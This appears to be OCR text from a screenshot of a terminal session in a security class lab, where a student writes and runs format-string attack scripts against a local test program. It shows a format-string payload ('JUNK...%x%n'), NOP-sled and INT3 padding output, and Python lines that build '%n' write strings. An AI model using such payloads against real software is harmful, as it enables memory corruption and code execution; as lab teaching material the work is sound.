 Safari File Edit View History Bookmarks Window Help 62% Wed Sep 11 6:44:26 PM
ssh.cloud.google.com
cnitfiftythree@deb:~/127/ch4$ python att1 > ex1
cnitfiftythree@deb:~/127/ch4$ ls -l
total 24
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 193 Sep 12 01:33 a
tt1
-rwxr-xr-x 1 cnitfiftythree cnitfiftythree 9728 Aug 1 17:42 E
D204
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 285 Aug 1 17:22 E
D204.c
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 53 Sep 12 01:33 e
x1
cnitfiftythree@deb:~/127/ch4$ chmod +x att1
cnitfiftythree@deb:~/127/ch4$ ./att1
� JUNKJUNKJUNKJUNK%x%x%x%n%x%n%x%n%x%n
cnitfiftythree@deb:~/127/ch4$ nano att2
cnitfiftythree@deb:~/127/ch4$ chmod +x att2
cnitfiftythree@deb:~/127/ch4$ nano att2
cnitfiftythree@deb:~/127/ch4$ nano att3
cnitfiftythree@deb:~/127/ch4$ chmod +x att3
cnitfiftythree@deb:~/127/ch4$ cp att3 att4
cnitfiftythree@deb:~/127/ch4$ nano att4
cnitfiftythree@deb:~/127/ch4$ nano bad.py
cnitfiftythree@deb:~/127/ch4$ chmod +x
90909090
90909090
90909090
90909090
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
�����������
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'